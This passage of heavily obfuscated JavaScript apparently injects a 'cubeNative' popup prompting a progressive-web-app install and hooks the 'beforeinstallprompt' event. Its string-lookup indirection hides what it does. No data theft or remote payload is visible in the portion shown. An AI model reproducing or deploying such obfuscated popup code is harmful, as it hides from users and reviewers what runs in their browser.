(-0x162,-0x18b,-0x260,-0xae)+_0x4a0a33(0x75a,0x7df,0x645,0x680)+_0x4a0a33(0x6b8,0x52d,0x743,0x6b1)+_0x4377b1(-0x242,-0x34f,-0x106,-0x22b)+_0x4377b1(-0x18c,-0x2e4,-0x2d3,-0x2b9)+_0x4a0a33(0x5bd,0x603,0x5a4,0x470)+_0x4a0a33(0x59f,0x610,0x593,0x647)+_0x4377b1(-0x67,-0x4d,0xe1,0x77)),'HKxCR':_0x4a0a33(0x609,0x5f6,0x761,0x6ce)+'cubeNative'+_0x4377b1(-0xbd,-0x110,-0x13e,-0xe0)+_0x4377b1(-0x57,-0x5b,-0xed,-0x19e)+'window_blo'+_0x4a0a33(0x3f4,0x313,0x5be,0x431)+_0x4377b1(-0x84,-0x11b,-0x10a,0x64)+_0x4a0a33(0x76e,0x782,0x71e,0x616)+_0x4a0a33(0x58c,0x7fb,0x674,0x69b)+_0x4a0a33(0x572,0x680,0x65d,0x5a3)+'\x22cubeNativ'+_0x4377b1(0x7f,0x11f,0x11c,0x1fd)+_0x4a0a33(0x5c0,0x4a6,0x2e0,0x45f)+_0x4a0a33(0x553,0x758,0x55b,0x6a7)+_0x4a0a33(0x610,0x648,0x7e9,0x6f4)+_0x4a0a33(0x57d,0x46c,0x3c8,0x550)+_0x4377b1(-0x203,-0xfa,-0x139,-0x31e)+'cubeNative'+_0x4377b1(-0xde,-0x210,-0x20d,-0x117)+'\x20cubeNativ'+'e-add-popu'+_0x4377b1(-0x94,-0x5c,-0x143,-0x16c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20s'+_0x4a0a33(0x5db,0x605,0x629,0x5de)+_0x4377b1(0x3,-0x102,-0x15a,-0x2f)+_0x4377b1(-0x58,0x11f,-0x9d,-0x140)+_0x4a0a33(0x459,0x3cd,0x637,0x4f9)+'ckground-c'+_0x4377b1(-0x9c,0xdb,0x47,0x93)+'-app_pwa_c'+_0x4377b1(-0x91,-0x80,-0x1d0,-0x185)+_0x4377b1(-0x6b,-0x172,-0x44,-0x1d8)+'ttom:\x20190p'+_0x4a0a33(0x6ac,0x522,0x463,0x56e)+_0x4377b1(-0x5b,-0x50,-0xab,-0x63)+'class=\x22cub'+_0x4a0a33(0x85c,0x5f4,0x5f1,0x6cc)+'d-popup__i'+_0x4a0a33(0x5b1,0x658,0x6ec,0x6f3)+_0x4377b1(-0x185,-0x41,-0xce,-0x1ad)+'n.getandgo'+_0x4377b1(-0xa6,-0x195,-0x22c,-0x10b)+_0x4377b1(-0x255,-0x28a,-0x2c2,-0x24b)+_0x4377b1(-0x3a,0x12c,0xdb,-0x159)+'\x22><div\x20cla'+_0x4a0a33(0x5c1,0x71a,0x6d5,0x6cf)+_0x4a0a33(0x49b,0x6c7,0x42a,0x5b2)+_0x4377b1(-0x211,-0x265,-0x1c4,-0x31a)+_0x4a0a33(0x5da,0x7ca,0x68e,0x677)+_0x4377b1(-0xf9,-0x41,-0x14f,-0x24c)+_0x4a0a33(0x74b,0x6dc,0x5b6,0x705)+_0x4377b1(-0x20d,-0x17c,-0x385,-0x17e)+_0x4377b1(-0x40,0xd0,-0xf6,-0x14c)+_0x4a0a33(0x7fd,0x6a9,0x58c,0x6db)+'p__message'+'\x22\x20style=\x22p'+'adding-rig'+_0x4377b1(-0x33,-0xb0,-0x172,0x76)+_0x4a0a33(0x4ef,0x478,0x55e,0x482)+_0x4377b1(-0x59,0xd0,-0x6e,0xcc)+_0x4377b1(-0x222,-0x2d4,-0x39b,-0x389)+'=\x22cubeNati'+_0x4377b1(-0x11f,-0x1cb,-0x14d,0x1b)+_0x4a0a33(0x718,0x676,0x5eb,0x5c3)+'ibe\x22>%%POP'+_0x4377b1(-0x92,-0xb8,0x2a,0xbd)+_0x4377b1(-0x80,-0x111,-0x1b9,-0x35)+_0x4377b1(-0xcc,-0x1cd,-0x45,0xa3)+_0x4377b1(0x79,0x19e,0x14a,0x190)+_0x4a0a33(0x599,0x6c6,0x50c,0x535)+_0x4a0a33(0x522,0x5df,0x63f,0x5c1)+_0x4a0a33(0x3da,0x5f8,0x61e,0x4c0)+_0x4a0a33(0x829,0x6b6,0x7af,0x6ac)+_0x4a0a33(0x604,0x543,0x4a5,0x51e)+_0x4a0a33(0x5a6,0x66b,0x5fb,0x70b)+_0x4a0a33(0x551,0x4c8,0x46a,0x537)+_0x4a0a33(0x3d1,0x609,0x621,0x4f3)+_0x4a0a33(0x4e8,0x421,0x644,0x511)+'></div></d'+_0x4377b1(0xb2,-0x8f,-0x2d,0x12c),'ZSTYf':'JKelV','DCGch':function(_0x889809,_0x2d9952){return _0x889809===_0x2d9952;},'ruvoE':_0x4377b1(-0x1c0,-0x3b,-0x280,-0x2dc),'lGpPo':_0x4a0a33(0x7b3,0x824,0x686,0x6c8),'zYfKM':'BOJaf','EfNju':'beforeinst'+_0x4a0a33(0x526,0x540,0x592,0x433)},_0x49f2af=(function(){function _0x312ff4(_0x3f540d,_0x1d7754,_0x3852d4,_0x34c7bb){return _0x4a0a33(_0x3f540d,_0x1d7754-0x39,_0x3852d4-0x3a,_0x1d7754- -0x11f);}var _0x16a0f5={'EtGUO':function(_0x22dd23,_0x10e86f){function _0x2631cf(_0x3ac140,_0x2603e6,_0x5503e9,_0x5231df){return _0x1214(_0x5231df- -0x2c4,_0x3ac140);}return _0x200716[_0x2631cf(-0x14c,-0x107,-0x125,-0x179)](_0x22dd23,_0x10e86f);},'LHVSw':function(_0x5d231a,_0x172d87){function _0x4188c1(_0x183aab,_0x4dcaa3,_0x556193,_0x3b2229){return _0x1214(_0x3b2229-0x3e3,_0x4dcaa3);}return _0x200716[_0x4188c1(0x5c9,0x69f,0x49f,0x547)](_0x5d231a,_0x172d87);},'RVaLx':function(_0x5a8e66,_0x280e97){function _0x456c75(_0x43b7e3,_0x59d7c5,_0x1211ad,_0x1d8af2){return _0x1214(_0x59d7c5- -0x7b,_0x1d8af2);}return _0x200716[_0x456c75(0x11e,0x1c8,0x165,0x80)](_0x5a8e66,_0x280e97);},'lzpBq':function(_0x42d4d3,_0x48a2be){return _0x42d4d3<_0x48a2be;},'CyhMR':function(_0x2a5424,_0x235244,_0x121ba5,_0x5617d0,_0x4b4c1d,_0xd7170a,_0x5a3bda,_0x24ce99){function _0x5a50ac(_0x58868d,_0x3c21b9,_0x2aeb08,_0x44b9f1){return _0x1214(_0x2aeb08- -0x3a,_0x58868d);}return _0x200716[_0x5a50ac(0x3ff,0x3c4,0x36a,0x2e3)](_0x2a5424,_0x235244,_0x121ba5,_0x5617d0,_0x4b4c1d,_0xd7170a,_0x5a3bda,_0x24ce99);},'aqqbw':function(_0xb0fd36,_0x8e3417,_0xc8df54,_0x370e92,_0x19fd3d,_0x40d81f,_0x5a0b51,_0x104349){return _0x200716['vizNv'](_0xb0fd36,_0x8e3417,_0xc8df54,_0x370e92,_0x19fd3d,_0x40d81f,_0x5a0b51,_0x104349);},'hTixg':function(_0x7e365f,_0xaa7874,_0xd7d8bb,_0x5b2b11,_0x557e59,_0x57debc,_0x431eea,_0x384cb0){return _0x200716['EbjIj'](_0x7e365f,_0xaa7874,_0xd7d8bb,_0x5b2b11,_0x557e59,_0x57debc,_0x431eea,_0x384cb0);},'oKQxC':function(_0x285063,_0x342145,_0x2fc8f5,_0x24737a,_0x25b691,_0x2ea74c,_0x53b40a,_0x104a1f){return _0x285063(_0x342145,_0x2fc8f5,_0x24737a,_0x25b691,_0x2ea74c,_0x53b40a,_0x104a1f);},'VVbUb':function(_0x3d3f49,_0x5dab91,_0x19e39b,_0x5dea06,_0x3a2708,_0x5315ff,_0x201197,_0x54431a){return _0x200716['FOaSy'](_0x3d3f49,_0x5dab91,_0x19e39b,_0x5dea06,_0x3a2708,_0x5315ff,_0x201197,_0x54431a);},'uheSg':function(_0x5f5c03,_0x439754,_0x53cec1,_0x3a2428,_0xd91192,_0x32cf8a,_0x2ac745,_0xe44066){return _0x200716['jSUHh'](_0x5f5c03,_0x439754,_0x53cec1,_0x3a2428,_0xd91192,_0x32cf8a,_0x2ac745,_0xe44066);},'TIasC':function(_0x356388,_0xfee26d,_0x51516d,_0x356a86,_0x52f7e4,_0x48203e,_0x559919,_0x5f149a){function _0x56fb48(_0xcc7950,_0x56a0e5,_0x28f819,_0x2c7eb2){return _0x1214(_0x2c7eb2- -0x2f3,_0x56a0e5);}return _0x200716[_0x56fb48(-0x327,-0x266,-0xfa,-0x1b8)](_0x356388,_0xfee26d,_0x51516d,_0x356a86,_0x52f7e4,_0x48203e,_0x559919,_0x5f149a);},'WuhBL':function(_0x3ac52e,_0x47a2ef){function _0x129c58(_0x526ddf,_0x8f3935,_0x3a7ba1,_0x22d802){return _0x1214(_0x22d802- -0x37b,_0x526ddf);}return _0x200716[_0x129c58(-0x13,-0x210,-0x1ff,-0x94)](_0x3ac52e,_0x47a2ef);},'ajdgN':function(_0x5eb802,_0x3cb984){function _0x124636(_0x272bef,_0x1e6610,_0x4ce761,_0x1ea0f7){return _0x1214(_0x1e6610-0x4f,_0x4ce761);}return _0x200716[_0x124636(0x38c,0x292,0x1ca,0x37e)](_0x5eb802,_0x3cb984);},'mlyGa':function(_0x4dc2e0,_0x4b0e75,_0x49cd7f,_0x21e416,_0x5bbfd6,_0x43ff1e,_0x5a83a3,_0x15f577){return _0x4dc2e0(_0x4b0e75,_0x49cd7f,_0x21e416,_0x5bbfd6,_0x43ff1e,_0x5a83a3,_0x15f577);},'zVqmH':function(_0x1288aa,_0x31b27b){return _0x200716['alDHw'](_0x1288aa,_0x31b27b);},'UXBaM':function(_0x1d7436,_0x949b5b,_0x16eb07,_0x566ebc,_0x45554d,_0x33e3cf,_0x5b2a81,_0x1b1d6a){function _0x1de9aa(_0x157f5e,_0xc9ca4c,_0x19b16c,_0x4195a8){return _0x1214(_0x157f5e- -0x31,_0x19b16c);}return _0x200716[_0x1de9aa(0x2e0,0x44f,0x36c,0x37d)](_0x1d7436,_0x949b5b,_0x16eb07,_0x566ebc,_0x45554d,_0x33e3cf,_0x5b2a81,_0x1b1d6a);},'WasFw':function(_0x2dfc6a,_0x2b3fbc,_0x4a990f,_0x1a2f43,_0x268b74,_0x332dad,_0xb8fea4,_0x4731d0){function _0x10ca2d(_0x30207d,_0x52cd6d,_0x3edc2a,_0x3e01f3){return _0x1214(_0x52cd6d-0x3d3,_0x30207d);}return _0x200716[_0x10ca2d(0x300,0x486,0x51b,0x600)](_0x2dfc6a,_0x2b3fbc,_0x4a990f,_0x1a2f43,_0x268b74,_0x332dad,_0xb8fea4,_0x4731d0);},'FkBBD':function(_0x551f26,_0x3b7cdb){function _0x187f08(_0xb3099f,_0xb6a44,_0x26c5bd,_0x10b108){return _0x1214(_0x26c5bd-0x49,_0x10b108);}return _0x200716[_0x187f08(0x14f,0x131,0x15f,0x293)](_0x551f26,_0x3b7cdb);},'fxNtS':function(_0x129a73,_0x5ae021){function _0x86473d(_0x297b07,_0x400984,_0x41067a,_0x47cbfd){return _0x1214(_0x47cbfd-0x2e8,_0x400984);}return _0x200716[_0x86473d(0x4a5,0x657,0x425,0x52b)](_0x129a73,_0x5ae021);},'SReEf':function(_0x59e8e2,_0x4da788,_0x12cce3,_0x4abe55,_0x2245cb,_0xcb55d8,_0x1e220d,_0x3e407b){return _0x200716['XvSaS'](_0x59e8e2,_0x4da788,_0x12cce3,_0x4abe55,_0x2245cb,_0xcb55d8,_0x1e220d,_0x3e407b);},'vVpGy':function(_0x215bbd,_0x58c1d6,_0x160ab8,_0x3efb0b,_0x3d8d11,_0x47d4c1,_0x1893c2,_0x48c89f){return _0x215bbd(_0x58c1d6,_0x160ab8,_0x3efb0b,_0x3d8d11,_0x47d4c1,_0x1893c2,_0x48c89f);},'sQYCn':function(_0x3efb92,_0x417a8b){return _0x3efb92+_0x417a8b;},'gDfep':function(_0x378a9d,_0x4b6334,_0x38baae,_0x3ab8d2,_0x32e2a5,_0x29631b,_0x6335ec,_0x2095d1){function _0x2ce2ab(_0x361d96,_0x49d557,_0x47f3e7,_0xf76987){return _0x1214(_0x361d96- -0x240,_0x49d557);}return _0x200716[_0x2ce2ab(-0x10e,-0x2f,-0x15a,-0x1ff)](_0x378a9d,_0x4b6334,_0x38baae,_0x3ab8d2,_0x32e2a5,_0x29631b,_0x6335ec,_0x2095d1);},'YATdK':function(_0x3e913e,_0x29cfc3){function _0x152279(_0x4034c9,_0x301b76,_0x161b65,_0x336780){return _0x1214(_0x301b76- -0xd3,_0x4034c9);}return _0x200716[_0x152279(-0xb9,0x43,0x192,0xaf)](_0x3e913e,_0x29cfc3);},'HsWTU':function(_0x3f6b77,_0x54348e){function _0x5b3f29(_0x496864,_0x343fb4,_0x257681,_0x1c54fb){return _0x1214(_0x343fb4- -0x370,_0x257681);}return _0x200716[_0x5b3f29(0x73,-0x89,0x109,-0xbe)](_0x3f6b77,_0x54348e);},'LLyLU':function(_0x591816,_0x595b99){function _0x2c0e34(_0x301685,_0x3c82ea,_0x450173,_0x25c956){return _0x1214(_0x25c956- -0x381,_0x450173);}return _0x200716[_0x2c0e34(-0x1fa,-0x64,-0x1d7,-0x9a)](_0x591816,_0x595b99);},'QumNx':function(_0x5ac0fd,_0x37fff0){function _0x489e63(_0x49ffdc,_0x55d69e,_0x23f3be,_0x257ac8){return _0x1214(_0x55d69e- -0xf9,_0x23f3be);}return _0x200716[_0x489e63(0xac,0x1d,-0x115,-0x6e)](_0x5ac0fd,_0x37fff0);},'sHTxs':function(_0x104e52,_0x666fd){return _0x200716['srqcM'](_0x104e52,_0x666fd);},'TPhVu':function(_0x1839eb,_0x3528de){function _0x3eaee3(_0x4c4885,_0x2af824,_0x4883eb,_0x3e42dc){return _0x1214(_0x4883eb-0x195,_0x3e42dc);}return _0x200716[_0x3eaee3(0x450,0x318,0x47c,0x5a3)](_0x1839eb,_0x3528de);},'JlfDG':function(_0x1d36d0,_0x4121cf,_0x2682ee,_0x15911e,_0x471c47,_0x5272f2,_0x4b1cf6,_0x3a6ec7){return _0x1d36d0(_0x4121cf,_0x2682ee,_0x15911e,_0x471c47,_0x5272f2,_0x4b1cf6,_0x3a6ec7);},'IOLrF':function(_0x293d0c,_0x146902,_0x311849){return _0x293d0c(_0x146902,_0x311849);},'NTkIz':function(_0x42f013,_0x1f507a,_0xca696b,_0x17208f,_0x251973){return _0x200716['YuLsZ'](_0x42f013,_0x1f507a,_0xca696b,_0x17208f,_0x251973);},'IGHbo':function(_0xc554fd,_0x5340c5){function _0x496f52(_0x1b8110,_0x19f5df,_0x21a5bd,_0x25b85b){return _0x1214(_0x25b85b- -0x6e,_0x1b8110);}return _0x200716[_0x496f52(0x146,0x233,-0x45,0xe0)](_0xc554fd,_0x5340c5);},'cnDfi':_0x200716[_0x312ff4(0x2b6,0x344,0x397,0x31f)]};function _0x476d9d(_0xe26b57,_0xce54af,_0x8ea23a,_0x124713){return _0x4a0a33(_0xe26b57,_0xce54af-0x5f,_0x8ea23a-0x15d,_0x8ea23a- -0x2e7);}if(_0x200716[_0x476d9d(0x2ef,0x19e,0x16a,0x290)]!==_0x312ff4(0x54b,0x462,0x468,0x438)){var _0x2cd7b2=!![];return function(_0xf5fa7b,_0x4eb01f){var _0xc1505=_0x2cd7b2?function(){function _0x3d88ca(_0x4f8d7b,_0x5cae40,_0x8e3bb6,_0x389f06){return _0x1214(_0x389f06- -0x2ee,_0x8e3bb6);}function _0x2a432c(_0x234ccf,_0x1ae968,_0x12b89e,_0x2307dc){return _0x1214(_0x1ae968-0x1f1,_0x12b89e);}var _0x4221fd={'qLXxx':function(_0x16cf56,_0x100d5c){return _0x16cf56>>_0x100d5c;},'CIIhU':function(_0x3b92eb,_0x16bcb7){function _0x275dbb(_0x11a75d,_0x10a3d2,_0x2a13cf,_0x3f899c){return _0x1214(_0x3f899c- -0x3a7,_0x2a13cf);}return _0x16a0f5[_0x275dbb(-0x17,-0x238,-0x27f,-0x13e)](_0x3b92eb,_0x16bcb7);},'dIibS':function(_0xb4f869,_0x2a1491){return _0x16a0f5['LHVSw'](_0xb4f869,_0x2a1491);},'WzkBQ':function(_0x30b296,_0x18393c){return _0x16a0f5['RVaLx'](_0x30b296,_0x18393c);},'tjOKE':function(_0x62f5d5,_0x25dffd){function _0x3108e2(_0x598c98,_0x4c4d19,_0x56096e,_0x1ec353){return _0x1214(_0x4c4d19- -0x1df,_0x56096e);}return _0x16a0f5[_0x3108e2(-0x2b,0x148,0x1c7,0x92)](_0x62f5d5,_0x25dffd);},'GYoUd':function(_0x47b219,_0x1cd659,_0x4b7c1c,_0x36fb4d,_0x24b498,_0x167604,_0x31724e,_0x257d54){return _0x47b219(_0x1cd659,_0x4b7c1c,_0x36fb4d,_0x24b498,_0x167604,_0x31724e,_0x257d54);},'muTvn':function(_0x5d6b21,_0x5a2b08,_0x58af03,_0x70294a,_0x9276e6,_0x3f7799,_0x2ef453,_0x2c21f6){function _0x59ea57(_0x4421cf,_0x45db99,_0xe34b7a,_0x1dbe39){return _0x1214(_0xe34b7a-0x398,_0x4421cf);}return _0x16a0f5[_0x59ea57(0x4da,0x773,0x664,0x609)](_0x5d6b21,_0x5a2b08,_0x58af03,_0x70294a,_0x9276e6,_0x3f7799,_0x2ef453,_0x2c21f6);},'lJxJa':function(_0x8948d1,_0x302aa9,_0x155ca7,_0x5509b3,_0x28c4dc,_0x5078d0,_0x3758e9,_0x51230c){function _0x138b7f(_0x48c543,_0x4ab5eb,_0x325605,_0x4fd15f){return _0x1214(_0x4fd15f- -0x341,_0x325605);}return _0x16a0f5[_0x138b7f(-0x8b,0x177,-0x6d,0x56)](_0x8948d1,_0x302aa9,_0x155ca7,_0x5509b3,_0x28c4dc,_0x5078d0,_0x3758e9,_0x51230c);},'hejWQ':function(_0x45dd64,_0x550e66,_0x346510,_0xf896d9,_0x292852,_0x2ff691,_0x4c6b9d,_0x464d9a){function _0x580b38(_0x524f10,_0x225e3e,_0x48b3ec,_0x283a5e){return _0x1214(_0x225e3e- -0x121,_0x283a5e);}return _0x16a0f5[_0x580b38(0x36d,0x276,0x161,0x309)](_0x45dd64,_0x550e66,_0x346510,_0xf896d9,_0x292852,_0x2ff691,_0x4c6b9d,_0x464d9a);},'qxmIK':function(_0x1e8a52,_0x23c497,_0x50bdf3,_0x3c318d,_0x5d10c8,_0x5ad2eb,_0x3415d8,_0x282b5a){function _0x2f87e9(_0x2d1d51,_0x1c5c94,_0x549d5a,_0x2d6795){return _0x1214(_0x2d6795-0x398,_0x549d5a);}return _0x16a0f5[_0x2f87e9(0x807,0x827,0x710,0x6d6)](_0x1e8a52,_0x23c497,_0x50bdf3,_0x3c318d,_0x5d10c8,_0x5ad2eb,_0x3415d8,_0x282b5a);},'CwLQj':function(_0x5e6eb0,_0x3b6922,_0x1ad1ad,_0x311913,_0x5cd3a6,_0x30e623,_0x5ee7e3,_0x22469c){function _0x42b903(_0x141eff,_0x3b3600,_0x48740b,_0x250d40){return _0x1214(_0x141eff-0x39a,_0x3b3600);}return _0x16a0f5[_0x42b903(0x489,0x566,0x467,0x5ec)](_0x5e6eb0,_0x3b6922,_0x1ad1ad,_0x311913,_0x5cd3a6,_0x30e623,_0x5ee7e3,_0x22469c);},'cUHLT':function(_0x5cf0f8,_0x3172bf,_0x2930be,_0x3b0485,_0x1578aa,_0x7f6e2d,_0x1f390f,_0x2a1175){return _0x16a0f5['VVbUb'](_0x5cf0f8,_0x3172bf,_0x2930be,_0x3b0485,_0x1578aa,_0x7f6e2d,_0x1f390f,_0x2a1175);},'PkrcT':function(_0x5abd7b,_0x49ee7a,_0x33a542,_0x53dc7a,_0x2a9305,_0x38c55b,_0x1aa7b9,_0x35f8fe){return _0x5abd7b(_0x49ee7a,_0x33a542,_0x53dc7a,_0x2a9305,_0x38c55b,_0x1aa7b9,_0x35f8fe);},'KHtVf':function(_0x27f2fc,_0x13336d,_0x53412c,_0x51c08c,_0xb5d3b0,_0x3c3268,_0x540142,_0x2f7072){return _0x16a0f5['VVbUb'](_0x27f2fc,_0x13336d,_0x53412c,_0x51c08c,_0xb5d3b0,_0x3c3268,_0x540142,_0x2f7072);},'ybQlz':function(_0x3746ce,_0x3fb04a,_0x2d8236,_0x1ca0cc,_0x2d604d,_0x3e8f3b,_0x376614,_0x9b22ac){return _0x16a0f5['uheSg'](_0x3746ce,_0x3fb04a,_0x2d8236,_0x1ca0cc,_0x2d604d,_0x3e8f3b,_0x376614,_0x9b22ac);},'QTomf':function(_0x435e6a,_0x51970b){return _0x435e6a+_0x51970b;},'hqQOb':function(_0x248f72,_0x787dc9,_0x2832c7,_0xae95ad,_0x50c37c,_0x2cdecc,_0x590970,_0x238cb5){function _0x2bc3a8(_0x29e179,_0x4f519f,_0x458d07,_0x582b31){return _0x1214(_0x29e179-0x23,_0x458d07);}return _0x16a0f5[_0x2bc3a8(0x3d8,0x2da,0x3de,0x395)](_0x248f72,_0x787dc9,_0x2832c7,_0xae95ad,_0x50c37c,_0x2cdecc,_0x590970,_0x238cb5);},'psNIO':function(_0x286fd6,_0x368534,_0x526a53,_0x5b604e,_0x1307fc,_0x23beb1,_0x12899e,_0x883f4a){function _0x410ac5(_0x3065ec,_0x2dca63,_0x2f92f8,_0x3e2a4d){return _0x1214(_0x2f92f8-0x5,_0x3e2a4d);}return _0x16a0f5[_0x410ac5(0x1e5,0x22d,0x307,0x3d5)](_0x286fd6,_0x368534,_0x526a53,_0x5b604e,_0x1307fc,_0x23beb1,_0x12899e,_0x883f4a);},'dLGrc':function(_0x5835a5,_0x2683ba){function _0xb79529(_0x2c39ab,_0x9c3d64,_0x54c57b,_0x53227c){return _0x1214(_0x53227c- -0x13a,_0x2c39ab);}return _0x16a0f5[_0xb79529(0x231,0x62,0x36,0x170)](_0x5835a5,_0x2683ba);},'oCksV':function(_0x4adeda,_0x2ae521){function _0x21b85b(_0x530517,_0x416120,_0x3eb0bd,_0x5e6dce){return _0x1214(_0x5e6dce-0x8e,_0x530517);}return _0x16a0f5[_0x21b85b(0x15f,0x175,0x236,0x1ac)](_0x4adeda,_0x2ae521);},'Cqlcf':function(_0x2d99e8,_0x555cd5){function _0x327d18(_0x37badc,_0x42727f,_0x2d8dad,_0x1d539f){return _0x1214(_0x42727f- -0x2e2,_0x1d539f);}return _0x16a0f5[_0x327d18(-0x25e,-0x226,-0x182,-0x374)](_0x2d99e8,_0x555cd5);},'WTLfP':function(_0x419221,_0x3cd02e,_0x1ab69a,_0x22f955,_0x515c07,_0x2a528f,_0x538edd,_0x15fbba){return _0x419221(_0x3cd02e,_0x1ab69a,_0x22f955,_0x515c07,_0x2a528f,_0x538edd,_0x15fbba);},'kYMbL':function(_0x14c86e,_0x4342bb,_0x37f750,_0x14625b,_0xdae40f,_0x2c7fb3,_0x4b592b,_0x135751){function _0x598a30(_0x1e9566,_0x599974,_0xba67b3,_0x4dc3c1){return _0x1214(_0x599974-0x43,_0xba67b3);}return _0x16a0f5[_0x598a30(0x1d5,0x2c8,0x184,0x318)](_0x14c86e,_0x4342bb,_0x37f750,_0x14625b,_0xdae40f,_0x2c7fb3,_0x4b592b,_0x135751);},'WEpVB':function(_0x25b9ff,_0x44021c){function _0xc40ddd(_0x4d66ee,_0x3fc0f6,_0x5de24c,_0x4cc078){return _0x1214(_0x5de24c-0x309,_0x4cc078);}return _0x16a0f5[_0xc40ddd(0x655,0x445,0x559,0x60b)](_0x25b9ff,_0x44021c);},'oMExP':function(_0x19e948,_0x4c15c1,_0x42897b,_0x38b9ef,_0x3c0652,_0x61e3cc,_0x2bc3a6,_0x20a27c){return _0x16a0f5['UXBaM'](_0x19e948,_0x4c15c1,_0x42897b,_0x38b9ef,_0x3c0652,_0x61e3cc,_0x2bc3a6,_0x20a27c);},'FHCFU':function(_0x4cc309,_0x24ed6e,_0x31fd66,_0x21b643,_0x5c0d3c,_0xb50957,_0x47179c,_0xe8edd0){return _0x16a0f5['WasFw'](_0x4cc309,_0x24ed6e,_0x31fd66,_0x21b643,_0x5c0d3c,_0xb50957,_0x47179c,_0xe8edd0);},'MtXrO':function(_0x3233cb,_0x7a7dfc){return _0x3233cb+_0x7a7dfc;},'ZyLaC':function(_0x2fc42f,_0x1e486b,_0x5a16d4,_0x38f088,_0x18df89,_0x31b13c,_0x21e9f9,_0xc3fdca){function _0x2796b5(_0x23d216,_0x2122c6,_0x87488e,_0x4280f5){return _0x1214(_0x4280f5-0x2ab,_0x87488e);}return _0x16a0f5[_0x2796b5(0x648,0x607,0x6fe,0x5d0)](_0x2fc42f,_0x1e486b,_0x5a16d4,_0x38f088,_0x18df89,_0x31b13c,_0x21e9f9,_0xc3fdca);},'boghB':function(_0x5471ca,_0xd639c0){return _0x5471ca+_0xd639c0;},'BFREf':function(_0x29b49d,_0x398453){function _0x56a711(_0x3fa5a1,_0x3e1b0a,_0x3521dc,_0x2d316d){return _0x1214(_0x2d316d-0x15f,_0x3521dc);}return _0x16a0f5[_0x56a711(0x357,0x4dd,0x2da,0x409)](_0x29b49d,_0x398453);},'WotJC':function(_0x3802f8,_0xefb060){function _0x159836(_0x416cc2,_0x42ac47,_0xc97622,_0x444580){return _0x1214(_0x444580- -0x138,_0x42ac47);}return _0x16a0f5[_0x159836(0x3d,-0x7b,0x14d,-0x1a)](_0x3802f8,_0xefb060);},'woTIw':function(_0xc445d1,_0x39fd30){function _0x1c5f9b(_0x7d2d0b,_0x4a2e2d,_0x46966e,_0x40203b){return _0x1214(_0x7d2d0b- -0x300,_0x46966e);}return _0x16a0f5[_0x1c5f9b(-0x41,0x20,0xb,-0xf7)](_0xc445d1,_0x39fd30);},'fKMIV':function(_0xf98080,_0x26b6cb){function _0x44fc04(_0x495e66,_0x4d2f29,_0x1659a3,_0x22dd95){return _0x1214(_0x1659a3- -0x19,_0x22dd95);}return _0x16a0f5[_0x44fc04(0x173,0x25d,0x268,0x32a)](_0xf98080,_0x26b6cb);},'nuvMQ':function(_0x11d3a0,_0xae58b8){return _0x11d3a0+_0xae58b8;},'LjAFk':function(_0x14d161,_0x55d36d,_0x2778e8,_0x1a0d1f,_0x4ef885,_0x427356,_0x359045,_0x1489c9){function _0x1a6563(_0x5ed53f,_0x3bd4e9,_0x37be93,_0x386b2c){return _0x1214(_0x3bd4e9- -0x33f,_0x37be93);}return _0x16a0f5[_0x1a6563(-0x247,-0x196,-0x187,-0x21d)](_0x14d161,_0x55d36d,_0x2778e8,_0x1a0d1f,_0x4ef885,_0x427356,_0x359045,_0x1489c9);},'FssoQ':function(_0x446b97,_0x5ba923,_0x5d6bca,_0x548d0a,_0x483317,_0x568d88,_0x25a333,_0xe780b6){return _0x16a0f5['aqqbw'](_0x446b97,_0x5ba923,_0x5d6bca,_0x548d0a,_0x483317,_0x568d88,_0x25a333,_0xe780b6);},'XTABX':function(_0x4b994a,_0x5b2620,_0x37a5b6,_0x3b6916,_0x223a88,_0x414c40,_0x13d4c8,_0x2149a5){return _0x4b994a(_0x5b2620,_0x37a5b6,_0x3b6916,_0x223a88,_0x414c40,_0x13d4c8,_0x2149a5);},'jLyGs':function(_0xc966c2,_0x3ea4a4){function _0x35477d(_0x173717,_0x571d81,_0x308a7f,_0x39736a){return _0x1214(_0x571d81-0x23f,_0x39736a);}return _0x16a0f5[_0x35477d(0x4cc,0x48f,0x304,0x409)](_0xc966c2,_0x3ea4a4);},'iFqOC':function(_0x349678,_0x2cb7b8){return _0x349678+_0x2cb7b8;},'Nealb':function(_0x5a856e,_0x16f512,_0x5323d8,_0x4c5509,_0x303773,_0xd77b74,_0x2c52ad,_0x2b3fc8){return _0x16a0f5['vVpGy'](_0x5a856e,_0x16f512,_0x5323d8,_0x4c5509,_0x303773,_0xd77b74,_0x2c52ad,_0x2b3fc8);},'Tpewu':function(_0x5852d5,_0x55dac9,_0x46cdac,_0x58994,_0xe4dd7c,_0x344819,_0x155650,_0x5a40b0){function _0x105e58(_0x4dae1c,_0x5acc8f,_0x396cf9,_0x6ea4b8){return _0x1214(_0x396cf9- -0x27e,_0x5acc8f);}return _0x16a0f5[_0x105e58(0x16,-0x5,0xa7,0x153)](_0x5852d5,_0x55dac9,_0x46cdac,_0x58994,_0xe4dd7c,_0x344819,_0x155650,_0x5a40b0);},'OzKxE':function(_0x297870,_0x4cdc04){function _0x4b6583(_0x4c0384,_0x317715,_0x34461f,_0x4f42a8){return _0x1214(_0x317715- -0xe0,_0x34461f);}return _0x16a0f5[_0x4b6583(-0x75,0x3e,-0x65,-0x55)](_0x297870,_0x4cdc04);},'IAVHC':function(_0xe686b,_0x58f9cd){return _0x16a0f5['sQYCn'](_0xe686b,_0x58f9cd);},'rUBci':function(_0x5516c9,_0x264185){return _0x5516c9+_0x264185;},'toQEe':function(_0x131268,_0x289ecf,_0x32a34b,_0x1e3474,_0x23f4a3,_0x1f1fc6,_0x4a92a0,_0x4a9560){function _0x2dfad4(_0x2e92d5,_0x514b03,_0x5290a9,_0x453065){return _0x1214(_0x2e92d5-0x1d1,_0x453065);}return _0x16a0f5[_0x2dfad4(0x29a,0x1e7,0x206,0x3a8)](_0x131268,_0x289ecf,_0x32a34b,_0x1e3474,_0x23f4a3,_0x1f1fc6,_0x4a92a0,_0x4a9560);},'BtUjM':function(_0x148260,_0x45dc15,_0x6f9fd4,_0x13fcd1,_0x595b88,_0x145d89,_0x44c8f0,_0x55385d){return _0x148260(_0x45dc15,_0x6f9fd4,_0x13fcd1,_0x595b88,_0x145d89,_0x44c8f0,_0x55385d);},'JrIqo':function(_0x285677,_0x372433){function _0x263a49(_0x5b60b7,_0x2125cc,_0x306689,_0x3547dc){return _0x1214(_0x2125cc- -0x1c8,_0x3547dc);}return 